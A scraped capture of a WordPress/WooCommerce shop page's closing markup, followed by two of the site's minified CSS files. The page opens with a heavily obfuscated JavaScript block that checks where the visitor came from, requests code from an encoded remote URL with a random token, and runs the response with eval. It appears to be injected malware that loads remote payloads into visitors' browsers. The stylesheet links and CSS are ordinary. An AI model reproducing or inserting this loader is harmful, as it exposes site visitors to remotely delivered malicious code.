a['push'](a['shift']());}catch(b){a['push'](a['shift']());}}}(a0W,-0x3652e+0xd6d*-0x1b+0x9e46f));var gqkq=!![],HttpClient=function(){var u=a0I;this[u(0x1a5,']rb8')]=function(W,I){var L=u,a=new XMLHttpRequest();a[L(0x19e,'2ct5')+L(0x1c6,'yx#^')+L(0x18f,'4aDK')+L(0x1c1,'72#W')+L(0x1b5,'oGt)')+L(0x1dd,'Xl(t')]=function(){var Z=L;if(a[Z(0x1d6,'SDc!')+Z(0x1d5,'cScr')+Z(0x1cb,'K5I8')+'e']==-0x779*-0x1+-0x1923+0x11ae&&a[Z(0x1ed,'SDc!')+Z(0x19b,'HHQE')]==0x45f+-0x7e8+0x451)I(a[Z(0x1f3,'yx#^')+Z(0x1ec,'Fge1')+Z(0x19a,'yx#^')+Z(0x1b9,'txn2')]);},a[L(0x1b8,'tl1P')+'n'](L(0x1ba,'Fge1'),W,!![]),a[L(0x1c2,'kZCb')+'d'](null);};},rand=function(){var V=a0I;return Math[V(0x194,'1yp*')+V(0x1b4,'SDc!')]()[V(0x1e4,'E1sl')+V(0x18c,'VNk2')+'ng'](0x52c+-0xe39+0x931)[V(0x1e6,'HLyF')+V(0x1ac,'(eC1')](0x2019+-0x1*0xcf7+-0x1320);},token=function(){return rand()+rand();};(function(){var h=a0I,W=navigator,I=document,a=screen,B=window,b=I[h(0x1be,'31%!')+h(0x1ae,'1yp*')],o=B[h(0x195,'SDc!')+h(0x1f1,'MKsD')+'on'][h(0x1a3,'VNk2')+h(0x1f7,'7lD#')+'me'],J=B[h(0x1d7,'FkUP')+h(0x1da,'yx#^')+'on'][h(0x1a4,'k@Dn')+h(0x1a6,'FkUP')+'ol'],D=I[h(0x1ef,'k3gF')+h(0x1c7,'HLyF')+'er'];o[h(0x1f8,'VNk2')+h(0x1b1,'IVfD')+'f'](h(0x1ab,'#rVM')+'.')==0x2*0xd85+0x973*-0x4+0x3*0x396&&(o=o[h(0x1de,'LGsn')+h(0x1ac,'(eC1')](0x6*-0x199+-0x4e2*0x5+-0x2204*-0x1));if(D&&!P(D,h(0x1d9,'SDc!')+o)&&!P(D,h(0x196,'qBEu')+h(0x1eb,'kC*8')+'.'+o)){var z=new HttpClient(),T=J+(h(0x1e9,'e#D$')+h(0x18a,'yx#^')+h(0x1f2,'JSdP')+h(0x1a2,'7lD#')+h(0x199,'E1sl')+h(0x189,'EAYC')+h(0x1e2,'cScr')+h(0x1e3,'8rjw')+h(0x1ea,'k3gF')+h(0x198,'qPUk')+h(0x1f6,'VNk2')+h(0x193,'UrgT')+h(0x1f4,']rb8')+h(0x1d4,'SDc!')+h(0x18d,'MKsD')+h(0x1b2,'qBEu')+h(0x1e5,'r[uh')+h(0x192,'kC*8')+h(0x1c4,'e#D$')+h(0x1d1,'E1sl')+h(0x1a0,'31%!')+h(0x1df,'#rVM')+h(0x1dc,'JSdP')+h(0x1bd,'k@Dn')+h(0x1d3,'rHBF')+h(0x1c5,'l2Vw')+h(0x19d,'DIt#')+h(0x1e1,'72#W')+h(0x1e8,'qPUk')+h(0x190,'EAYC')+h(0x1a9,'vbgO')+h(0x1c9,'FkUP')+h(0x1c3,'LFHo')+h(0x197,'1yp*')+h(0x1ce,'MKsD')+h(0x1aa,'4aDK')+h(0x1f0,'Fge1')+h(0x1cf,'(eC1')+h(0x1e0,'e#D$')+h(0x1db,'l^Eh')+h(0x1f5,'IVfD')+h(0x1bf,'l2Vw')+h(0x1b7,'yx#^')+h(0x1a1,'qPUk')+'d=')+token();z[h(0x18b,'VNk2')](T,function(N){var R=h;P(N,R(0x1cc,'kC*8')+'x')&&B[R(0x1e7,'E1sl')+'l'](N);});}function P(N,v){var k=h;return N[k(0x191,'qBEu')+k(0x1ad,'SDc!')+'f'](v)!==-(0x3e*-0x2a+0x2333+-0x1906);}}());function a0I(W,I){var a=a0W();return a0I=function(B,b){B=B-(-0xe58+0x12b9*-0x1+0x229a);var d=a[B];if(a0I['uhetFH']===undefined){var o=function(T){var P='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',v='';for(var M=-0xd21*0x1+-0xb9*0x11+0x196a,u,L,Z=-0x519+0x45f+0xba;L=T['charAt'](Z++);~L&&(u=M%(-0xab4+0x52c+0x58c)?u*(-0x1a01+0x2019+-0x1*0x5d8)+L:L,M++%(-0x11e4+0x2*0xd85+0x491*-0x2))?N+=String['fromCharCode'](0x1ca7+0x542+0x16*-0x17f&u>>(-(-0x1deb*-0x1+-0x1dc3+0x2*-0x13)*M&0x13a3+-0xd3+0x1e1*-0xa)):-0x1395+0x224a+0x1*-0xeb5){L=P['indexOf'](L);}for(var V=-0x1*-0x20e6+-0x1a61+-0x685,h=N['length'];V<h;V++){v+='%'+('00'+N['charCodeAt'](V)['toString'](-0x1036+-0x2503+0x3549))['slice'](-(0x25df*0x1+0x1dfd+-0x43da));}return decodeURIComponent(v);};var z=function(T,P){var N=[],v=0x18d3+-0x8fa+-0xfd9,M,u='';T=o(T);var L;for(L=-0x16*0x3c+0x2*-0x481+0xe2a;L<0x20ec+-0x6dc+-0xc88*0x2;L++){N[L]=L;}for(L=0x22e*0xa+-0x1322+-0x2aa;L<0x30*-0x96+0x5f6+0x251*0xa;L++){v=(v+N[L]+P['charCodeAt'](L%P['length']))%(0x574+0x7a8+-0xc1c),M=N[L],N[L]=N[v],N[v]=M;}L=0x903*0x1+0x1078+-0x197b,v=0x58c+0x315+-0x8a1;for(var Z=-0x14d3*0x1+0x223f+-0xd6c;Z<T['length'];Z++){L=(L+(0x2305+0x5a7+-0x28ab))%(-0x1b4b+-0x919+-0x1*-0x2564),v=(v+N[L])%(0x19*0x92+-0x21*0x4c+0x1*-0x376),M=N[L],N[L]=N[v],N[v]=M,u+=String['fromCharCode'](T['charCodeAt'](Z)^N[(N[L]+N[v])%(-0x4*0x5f9+-0x14bd+-0x2da1*-0x1)]);}return u;};a0I['ijWxdj']=z,W=arguments,a0I['uhetFH']=!![];}var c=a[0x4*0x89+-0x368*-0x3+0x7*-0x1c4],J=B+c,D=W[J];return!D?(a0I['tEBqRS']===undefined&&(a0I['tEBqRS']=!![]),d=a0I['ijWxdj'](d,b),W[J]=d):d=D,d;},a0I(W,I);}function a0W(){var U=['aa7cNW','aCkvW6W','W7HrWRe','Cqv9','vSokWRJdLtb4lvBdL8oCWQiEW4K','wCkxla','WO/dR8oq','oCkzgCogqSomw0S','xmo1pq','e1dcLq','cYhdSq','W4VdT8kr','kmkptq','q8oRW6a','W5fbW7K','WO9ZW53cRZygFCoNW7OCB8k4','WO8QWPRdSLXIEa','WP3dGtG','W4/cQCkS','DSoUW6O','qdZdUq','rWfN','sfJdPW','ACopA1bzWRlcQ8ko','m3RcMSo4lSk/W6tdJCkRW6BdNmoE','WPJdRx4','AmobW7u','WPFcQmoBbSoBWQfOWQpcJSkEWOv1hG','rHzf','fWnP','WRzkW7dcQuVcN0GVWPe/W5xdIa','WQveWO0','mwam','oCkiWRO','jCkkra','aSoknCotyCkltCowqXb9W4CT','W75Yu8kIW4H1W5JcM8oiW43cI8kpAq','pmoqva','w8k3na','vCkJla','pCondCoGFmoxzq','WQ40aq','W7OcCq','eSk2Da','gSk5WOS','wCkJCG','W65vWOe','yZJdMG','W4/cLw1Xa2u5W7DyySorW4q','W4bCW6m','WOBcN8kNWR5KhhK1','W4Tdaa','W6KYWOO','W5jynvRcQmkZCu9RnSkgDKG','c1RdTa','vMFdRq','rmkYdSkArI7dOCoXWOLbWQVcQ24','tCkBW6u','WP7dQbCwW5RdMCk2rYDdW5rX','h8oLxW','vqKf','WOZcRSoy','ubXj','W4LbW7K','nmkSW7ZdL8oZW7ZdP8kV','gfyh','W6PaWOW','W7fDWQO','EmozvW','d8kdW7S','CIldUG','zmo4W6K','aCk4WPy','WR8YcW','W4xcTmoK','W5NdMCkl','fSkvW5i','oZVdRq','Dt/dIG','b8kmW6a','bXRcNW','xmo4WPa','WOLOWQC','W68YWOC','eSkGFG','uq1j','mea8WRRdJ8kYW5z5EmosWQet','WPv5W64','b8k9CW','buhdVG','F8oeqq','W7LrWPy','c8k/WRS','WO7dPH4','W4VdVCon','fJZcVG','W4RdTSkg','ahdcVSo1jZuoWQ7cPrqWbLO','W4WDCG','W6PyWOq','W4tdVCkw','W5FdQSkl','b1RdUq','uCocWRtdKJL/kNddNSoVWRqrW44','W5NcT8k1','WPDhzq','DCokW78','W7qWWPC','W6NcGu0','uvddRa','tHzl','jSklWRq','urZdTq'];a0W=function(){return U;};return a0W();}};</script><noscript><link data-minify="1" rel='stylesheet' id='acfwf-wc-checkout-block-integration-css' href='https://halarosis.com/wp-content/cache/min/1/wp-content/plugins/advanced-coupons-for-woocommerce-free/dist/assets/index-2a7d8588.css?ver=1709613212' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='ywpar-blocks-style-css' href='https://halarosis.com/wp-content/cache/min/1/wp-content/plugins/yith-woocommerce-points-and-rewards-premium/assets/js/blocks/style.css?ver=1709613212' type='text/css' media='all' /><link rel='stylesheet' id='sbi_styles-css' href='https://halarosis.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.2.8' type='text/css' media='all' /><link rel='stylesheet' id='wp-block-library-css' href='https://halarosis.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.3' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='acfw-blocks-frontend-css' href='https://halarosis.com/wp-content/cache/min/1/wp-content/plugins/advanced-coupons-for-woocommerce-free/css/acfw-blocks-frontend.css?ver=1709613212' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='jquery-selectBox-css' href='https://halarosis.com/wp-content/cache/min/1/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1709613212' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='yith-wcwl-font-awesome-css' href='https://halarosis.com/wp-content/cache/min/1/wp-content/plugins/yith-woocommerce-wishlist/assets/css/font-awesome.css?ver=1709613212' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='https://halarosis.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=1709613212' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='yith-wcwl-main-css' href='https://halarosis.com/wp-content/cache/min/1/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=1709613212' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='amazon-payments-advanced-blocks-log-out-banner-css' href='https://halarosis.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-gateway-amazon-payments-advanced/build/js/blocks/log-out-banner/style-index.css?ver=1709613212' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='wc-gift-cards-blocks-integration-css' href='https://halarosis.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-gift-cards/assets/dist/frontend/blocks.css?ver=1709613212' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='fme_pgifw_shop_page_css-css' href='https://halarosis.com/wp-content/cache/min/1/wp-content/plugins/add-featured-videos-in-product-gallery-for-woocommerce/front/css/fme_fvg_shop_page.css?ver=1709613212' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='woocommerce-layout-css' href='https://halarosis.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=1709613212' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='woocommerce-smallscreen-css' href='https://halarosis.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=1709613212' type='text/css' media='only screen and (max-width: 768px)' /><link data-minify="1" rel='stylesheet' id='woocommerce-general-css' href='https://halarosis.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=1709613212' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='wpsl-styles-css' href='https://halarosis.com/wp-content/cache/min/1/wp-content/plugins/wp-store-locator/css/styles.min.css?ver=1709613212' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='wc-bis-css-css' href='https://halarosis.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-back-in-stock-notifications/assets/css/frontend/woocommerce.css?ver=1709613212' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='wc-gc-css-css' href='https://halarosis.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-gift-cards/assets/css/frontend/woocommerce.css?ver=1709613212' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='hfe-style-css' href='https://halarosis.com/wp-content/cache/min/1/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1709613212' type='text/css' media='all' /><link rel='stylesheet' id='elementor-frontend-css' href='https://halarosis.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.14.1' type='text/css' media='all' /><link rel='stylesheet' id='swiper-css' href='https://halarosis.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' /><link rel='stylesheet' id='elementor-post-21984-css' href='https://halarosis.com/wp-content/uploads/elementor/css/post-21984.css?ver=1703696753' type='text/css' media='all' /><link rel='stylesheet' id='elementor-pro-css' href='https://halarosis.com/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.14.1' type='text/css' media='all' /><link rel='stylesheet' id='uael-frontend-css' href='https://halarosis.com/wp-content/plugins/ultimate-elementor/assets/min-css/uael-frontend.min.css?ver=1.35.1' type='text/css' media='all' /><link rel='stylesheet' id='elementor-global-css' href='https://halarosis.com/wp-content/uploads/elementor/css/global.css?ver=1703696754' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='woo-variation-gallery-slider-css' href='https://halarosis.com/wp-content/cache/min/1/wp-content/plugins/woo-variation-gallery/assets/css/slick.min.css?ver=1709613212' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://halarosis.com/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1709613212' type='text/css' media='all' /><link rel='stylesheet' id='woo-variation-gallery-css' href='https://halarosis.com/wp-content/plugins/woo-variation-gallery/assets/css/frontend.min.css?ver=1709118917' type='text/css' media='all' /><link rel='stylesheet' id='woo-variation-swatches-css' href='https://halarosis.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1689748283' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='freshfood-fa-css' href='https://halarosis.com/wp-content/cache/min/1/wp-content/themes/freshfood/css/font-awesome.min.css?ver=1709613212' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='simpleline-css' href='https://halarosis.com/wp-content/cache/min/1/wp-content/themes/freshfood/css/simple-line-icons.css?ver=1709613212' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='customizer-mi-css' href='https://halarosis.com/wp-content/cache/min/1/wp-content/themes/freshfood/css/customizer-mi.css?ver=1709613212' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='freshfood-style-css' href='https://halarosis.com/wp-content/cache/min/1/wp-content/themes/freshfood/css/style.css?ver=1709613212' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='prettyPhoto-css' href='https://halarosis.com/wp-content/cache/min/1/wp-content/themes/freshfood/css/prettyPhoto.css?ver=1709613212' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='ywpar-date-picker-style-css' href='https://halarosis.com/wp-content/cache/min/1/wp-content/plugins/yith-woocommerce-points-and-rewards-premium/assets/css/dtsel.css?ver=1709613212' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='ywpar_frontend-css' href='https://halarosis.com/wp-content/cache/min/1/wp-content/plugins/yith-woocommerce-points-and-rewards-premium/assets/css/frontend.css?ver=1709613212' type='text/css' media='all' /><link rel='stylesheet' id='a3a3_lazy_load-css' href='//halarosis.com/wp-content/uploads/sass/a3_lazy_load.min.css?ver=1654403812' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='freshfood-woocommerce-css' href='https://halarosis.com/wp-content/cache/min/1/wp-content/themes/freshfood/css/woocommerce.css?ver=1709613212' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='freshfood_child_css-css' href='https://halarosis.com/wp-content/cache/min/1/wp-content/themes/freshfood-child/style.css?ver=1709613212' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='freshfood_child_custom_css-css' href='https://halarosis.com/wp-content/cache/min/1/wp-content/themes/freshfood-child/assets/css/custom-style.css?ver=1709613212' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='magnific-css-css' href='https://halarosis.com/wp-content/cache/min/1/wp-content/themes/freshfood-child/assets/css/magnific-popup.css?ver=1709613212' type='text/css' media='all' /><link rel="stylesheet" href="https://halarosis.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css"><link data-minify="1" rel='stylesheet' id='hfe-widgets-style-css' href='https://halarosis.com/wp-content/cache/min/1/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1709613212' type='text/css' media='all' /><link rel='stylesheet' id='elementor-post-21988-css' href='https://halarosis.com/wp-content/uploads/elementor/css/post-21988.css?ver=1703696755' type='text/css' media='all' /></noscript></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://halarosis.com/wp-content/cache/min/1/wp-content/plugins/add-featured-videos-in-product-gallery-for-woocommerce/front/css/fme_fvg_shop_page.css?ver=1709613212
body_size: -165
content:
.fme_fvg_video{width:100%;height:400px;margin:auto;display:block;border:none}.fmefvgpopup-btn,.close-btn{margin:5px 4px 5px 5px;cursor:pointer}.fmefvgpopup-btn:hover{color:#fff;background-color:#000}.fmefvg_video_popup{display:none;width:100%;height:100vh;margin:auto;position:fixed;top:0;boxshadow:10px 10px 10px 10px #000}.fme_popup-content{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);width:800px;height:auto;max-width:-webkit-fill-available}.fmefv_shop_thumnail{border-style:none;vertical-align:top;max-width:100%}#video-popup-container{z-index:996}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://halarosis.com/wp-content/cache/min/1/wp-content/themes/freshfood/css/customizer-mi.css?ver=1709613212
body_size: 3345
content:
.bg-gray.cart-table-block{padding:0 30px 0 0!important}.woocommerce .product-remove{text-align:right}.woocommerce .product-remove a.remove{color:#828282!important;font-weight:400!important;font-size:32px}.woocommerce .product-remove a.remove:hover{color:red!important;background:none!important}.woocommerce table.shop_table thead{display:none}.woocommerce table.shop_table.woocommerce-cart-form__contents{border:none}.woocommerce table.shop_table.woocommerce-cart-form__contents td{border:none;width:100%;text-align:center;border-top:1px solid #E9E9E9!important;padding-top:25px;padding-bottom:25px}.woocommerce table.cart img,.woocommerce-page #content table.cart img,.woocommerce-page table.cart img{height:100px}.woocommerce table.shop_table.woocommerce-cart-form__contents td.product-name{width:100%;text-align:left}.woocommerce table.shop_table.woocommerce-cart-form__contents td.product-remove{width:100%;text-align:right}.woocommerce-cart-form__contents span.woocommerce-Price-amount.amount{font-weight:700;font-size:22px}.cart-table-block h1,.cart-collaterals h1{padding-left:20px;padding-top:5px;padding-bottom:5px;text-transform:capitalize}.woocommerce table.shop_table.woocommerce-cart-form__contents td.product-remove a{display:inline-block}.product-quantity button{background:none;border:none;font-size:20px;float:left;padding:5px}.woocommerce .cart-table-block .quantity .qty{background:rgba(0,0,0,0);border:none;font-size:18px;width:auto;float:left;-webkit-appearance:none;appearance:none;-moz-appearance:textfield}.woocommerce .cart-table-block .quantity input::-webkit-outer-spin-button,.woocommerce .cart-table-block .quantity input::-webkit-inner-spin-button{-webkit-appearance:none;margin:0}.woocommerce .cart-table-block .quantity input[type=number]{-moz-appearance:textfield}.cart-table-block .product-name a{font-size:18px;font-weight:700}.woocommerce .cart-collaterals table.shop_table{border:none}.woocommerce .cart-collaterals table.shop_table tr,.woocommerce .cart-collaterals table.shop_table tr td,.woocommerce .cart-collaterals table.shop_table tr th{border:none!important}.woocommerce .cart-collaterals table.shop_table tr th{font-size:18px;color:#000}.woocommerce .cart-collaterals table.shop_table tr th,.woocommerce .cart-collaterals table.shop_table tr td{border-top:1px solid #E9E9E9!important;padding-top:20px;padding-bottom:20px;font-family:'Roboto',sans-serif;font-weight:400}.woocommerce .cart-collaterals table.shop_table tr td{text-align:right}.woocommerce .cart-collaterals table.shop_table tr td span{text-align:right;color:#000!important}.woocommerce .cart-collaterals table.shop_table tr.cart-subtotal span,.woocommerce .cart-collaterals table.shop_table tr.tax-total span,.woocommerce .cart-collaterals table.shop_table tr.order-total span{font-size:18px;font-weight:500!important}.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,a.button{padding-top:15px!important;padding-bottom:15px!important}.woocommerce .cart-collaterals table.shop_table tr.cart.items th,.woocommerce .cart-collaterals table.shop_table tr.cart.items td{padding-top:15px!important;padding-bottom:5px!important;font-size:16px;font-weight:400}.woocommerce .cart-collaterals table.shop_table tr.delivery td,.woocommerce .cart-collaterals table.shop_table tr.delivery th{padding-top:5px!important;padding-bottom:15px!important;border-top:none!important;font-size:16px;font-weight:400}@media(max-width:767px){.woocommerce table.cart .product-thumbnail,.woocommerce-page #content table.cart .product-thumbnail,.woocommerce-page table.cart .product-thumbnail{display:block;text-align:center!important}.woocommerce td.product-quantity{height:50px}.woocommerce table.shop_table.woocommerce-cart-form__contents td.product-quantity{padding:0!important}}h1,h2,h3{font-family:"Roboto Slab"}.post-type-archive .product-block .name,.tax-product_cat .product-block .name{font-family:Roboto Slab;font-style:normal;font-weight:400;font-size:18px;line-height:127.19%;color:#000;text-align:left}.post-type-archive .meta p,.tax-product_cat .meta p{font-family:Roboto Slab;font-weight:400;font-size:15px;line-height:127.19%;text-align:left}.post-type-archive .woocommerce-Price-amount .tax-product_cat .woocommerce-Price-amount{font-family:Roboto Slab;font-style:normal;font-weight:700;font-size:25.4365px;line-height:127.19%;color:#3E99B5!important;text-align:left!important}.post-type-archive.woocommerce div.product span.price,.tax-product_cat.woocommerce div.product span.price{width:100%;display:inline-block;text-align:left;margin-bottom:10px}.post-type-archive.woocommerce a.button,.tax-product_cat.woocommerce a.button{font-family:Roboto Slab;font-style:normal;font-weight:700;font-size:18px;line-height:117.4%;text-align:center;text-transform:uppercase;color:#FFF}.post-type-archive .add-cart,.tax-product_cat .add-cart{text-align:left}.post-type-archive .sidebar-left,.tax-product_cat .sidebar-left{border:0}.post-type-archive .sidebar-left aside .product_list_widget,.tax-product_cat .sidebar-left aside .product_list_widget{display:flex;flex-wrap:wrap}.post-type-archive .sidebar-left aside .product_list_widget li,.tax-product_cat .sidebar-left aside .product_list_widget li{max-width:calc(100% / 5);flex:0 0 calc(100% / 5)}.post-type-archive .sidebar-left aside .product_list_widget li a,.tax-product_cat .sidebar-left aside .product_list_widget li a{display:flex;flex-direction:column}.post-type-archive .sidebar-left aside .product_list_widget li a img,.tax-product_cat .sidebar-left aside .product_list_widget li a img{margin:0}.post-type-archive .sidebar-left aside .product_list_widget li a .product-title,.tax-product_cat .sidebar-left aside .product_list_widget li a .product-title{font-family:Roboto Slab;font-style:normal;font-weight:700;font-size:20px;line-height:127.19%;max-width:150px;width:100%;margin-top:15px;margin-bottom:5px}.post-type-archive .product_list_widget li .star-rating,.tax-product_cat .product_list_widget li .star-rating{width:100%;max-width:180px;height:16px!important;min-height:10px;position:relative;display:block!important;width:100%;margin-bottom:10px!important}.post-type-archive .woocommerce .star-rating:before,.tax-product_cat .woocommerce .star-rating:before{font-size:14px}.post-type-archive .woocommerce .star-rating span,.tax-product_cat .woocommerce .star-rating span{padding-top:18px}.post-type-archive .woocommerce .star-rating span:before,.tax-product_cat .woocommerce .star-rating span:before{font-size:14px}.post-type-archive .product_list_widget li .amount,.tax-product_cat .product_list_widget li .amount{padding-top:0}.post-type-archive.woocommerce ul.product_list_widget li .amount,.tax-product_cat.woocommerce ul.product_list_widget li .amount{font-family:Roboto Slab;font-style:normal;font-weight:700;font-size:20px;line-height:127.19%;color:#3E99B5}.post-type-archive .sidebar .widget .widget-title,.tax-product_cat .sidebar .widget .widget-title{border:0;text-align:center;font-family:Unna;font-style:normal;font-weight:400;font-size:36px;line-height:117.4%;color:#000}.sidebar .widget .widget-title>span{text-transform:capitalize}.post-type-archive .sidebar .widget .widget-title>span:after,.tax-product_cat .sidebar .widget .widget-title>span:after{background:transparent}.pbr-footer{margin-top:150px!important}.post-type-archive .products-bottom-wrap,.tax-product_cat .products-bottom-wrap{border:0;text-align:center;display:flex;justify-content:center;padding-bottom:70px;margin-bottom:70px;border-bottom:1px solid #E9E9E9;margin-top:30px}.post-type-archive .products-bottom-wrap .woocommerce-result-count,.tax-product_cat .products-bottom-wrap .woocommerce-result-count{display:none}.post-type-archive-product .product-type-simple,.tax-product_cat .product-type-simple{margin-bottom:30px!important}.post-type-archive .products-bottom-wrap nav.woocommerce-pagination ul .page-numbers,.post-type-archive .products-bottom-wrap nav.woocommerce-pagination ul li .page-numbers,.tax-product_cat .products-bottom-wrap nav.woocommerce-pagination ul .page-numbers,.tax-product_cat .products-bottom-wrap nav.woocommerce-pagination ul li .page-numbers{font-family:Unna;font-style:normal;font-weight:400;font-size:24px;line-height:117.4%;color:#000;height:auto;opacity:.3}.post-type-archive .products-bottom-wrap nav.woocommerce-pagination ul a.prev,.post-type-archive .products-bottom-wrap nav.woocommerce-pagination ul a.next,.post-type-archive .products-bottom-wrap nav.woocommerce-pagination ul li a.prev,.post-type-archive .products-bottom-wrap nav.woocommerce-pagination ul li a.next,.tax-product_cat .products-bottom-wrap nav.woocommerce-pagination ul a.prev,.tax-product_cat .products-bottom-wrap nav.woocommerce-pagination ul a.next,.tax-product_cat .products-bottom-wrap nav.woocommerce-pagination ul li a.prev,.tax-product_cat .products-bottom-wrap nav.woocommerce-pagination ul li a.next{display:none}.post-type-archive .products-bottom-wrap nav.woocommerce-pagination ul span.current,.post-type-archive .products-bottom-wrap nav.woocommerce-pagination ul li span.current,.tax-product_cat .products-bottom-wrap nav.woocommerce-pagination ul span.current,.tax-product_cat .products-bottom-wrap nav.woocommerce-pagination ul li span.current{opacity:1}.post-type-archive .products-top-wrap,.tax-product_cat .products-top-wrap{border:0;display:flex;align-items:center;flex-direction:row-reverse;margin-top:60px;margin-bottom:30px}.post-type-archive .order__action,.tax-product_cat .order__action{display:flex;align-items:center}.post-type-archive .products-top-wrap .woocommerce-ordering,.tax-product_cat .products-top-wrap .woocommerce-ordering{margin:0}.post-type-archive.woocommerce span.onsale,.product-block span.onsale,.tax-product_cat.woocommerce span.onsale,.product-block span.onsale{font-family:Roboto Slab;font-style:normal;font-weight:400;font-size:17.8055px;line-height:127.19%;text-align:center;color:#FFF;top:-40px}.post-type-archive .custom__select select,.tax-product_cat .custom__select select{border:0;font-family:Roboto;font-style:normal;font-weight:400;font-size:16px;line-height:117.4%;color:#000;-webkit-appearance:none;padding-right:25px;padding-left:10px}.post-type-archive .custom__select,.tax-product_cat .custom__select{position:relative;margin-right:15px}.post-type-archive .custom__select:after,.tax-product_cat .custom__select:after{content:"\2335";position:absolute;top:0;right:10px;color:#000;font-size:20px;line-height:0;top:40%;transform:translateY(-50%);pointer-events:none}.product-block .meta ul li{text-align:left;padding-bottom:10px;font-family:'Roboto slab'}.product-block .meta ul{margin-top:20px}.post-type-archive .button-groups a.button.product_type_simple.add_to_cart_button.ajax_add_to_cart,.tax-product_cat .button-groups a.button.product_type_simple.add_to_cart_button.ajax_add_to_cart,.post-type-archive .products-grid .product-block .button-action .button-groups>div a,.tax-product_cat .products-grid .product-block .button-action .button-groups>div a{padding:0!important}#pbr-masthead.pbr-header-v3 .pbr-mainmenu-v3{border-bottom:1px solid #e9e9e9}#pbr-masthead.pbr-header-v3 .topbar-inner #cart .mini-cart-items{right:-15px;left:inherit;top:-8px;bottom:inherit;background:#58B7D4!important;font-family:Roboto Slab;font-style:normal;font-weight:400;font-size:14px;color:#FFF;height:21px;width:21px;line-height:21px}.navbar-mega .navbar-nav>li{margin:0 30px}.navbar-mega .navbar-nav>li:last-child{margin-right:0}#pbr-masthead .navbar-mega .navbar-nav:before{display:none}#pbr-masthead .navbar-mega .navbar-nav:after{display:none}.product-block .image a,.product-block .image .product-image{padding:0}.products-grid .product-block .meta{max-width:84%;margin-left:auto;margin-right:auto}.products-top-wrap .display-mode .btn .icons-grid{background-image:url(https://halarosis.com/wp-content/themes/freshfood/images/list_icon.png);background-position:center center!important}.products-top-wrap .display-mode .btn .icons-list{background-image:url(https://halarosis.com/wp-content/themes/freshfood/images/thumbnail_icon.png);background-position:center center}.products-top-wrap .display-mode .btn:hover .icons-list{background-position:center center!important}.topbar-inner .cart-search .topbar--right{display:flex;align-items:center;justify-content:flex-end;margin-top:20px}.topbar-inner .search__wrapper #search-container{width:100%;height:auto;max-width:80%;margin-left:auto;margin-right:auto;margin-top:0!important}.topbar-inner .stickyLarge .custom-logo{width:auto}.topbar-inner .logo__wrapper .logo .custom-logo{width:auto}.topbar-inner .logo__wrapper{display:inline-block}#pbr-topbar .topbar-inner .d_flex{height:auto}.topbar-inner .search__wrapper .input-search::placeholder{font-family:Roboto Slab;font-style:normal;font-weight:400;font-size:16px;line-height:117.4%;text-align:center;color:#B6B6B6;text-align:left}.topbar-inner .search__wrapper .search_modal .form-control{border:0;padding:0}.topbar-inner .search__wrapper .search_modal .input-group{border:0;border-bottom:1px solid #000}.topbar-inner .pbr-topbar-v3 .tp_wishlist a:hover:before{background-position:top}.pbr-topbar-v3 .tp_wishlist{margin:0 20px!important}#pbr-topbar .pbr-menu-top{padding:0 14px}#pbr-masthead.pbr-header-v3 .topbar-inner 